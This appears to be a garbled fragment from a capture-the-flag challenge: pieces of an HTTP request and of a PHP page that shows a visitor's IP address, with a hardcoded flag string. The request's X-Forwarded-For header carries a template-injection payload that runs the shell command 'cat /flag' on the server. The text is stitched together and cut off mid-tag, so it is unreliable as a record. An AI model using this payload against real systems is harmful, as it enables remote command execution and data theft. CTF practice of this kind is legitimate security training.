 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,fr;q=0.7,fy;q=0.6,ht;q=0.5,da;q=0.4,ko;q=0.3,ca;q=0.2,id;q=0.1,cy;q=0.1
Connection: close
X-Forwarded-For: {if system('cat /flag')}{/if}
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Addres
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{b20d4e5c-2053-41b9-a8af-5a03963cd018}";
</div>
</div>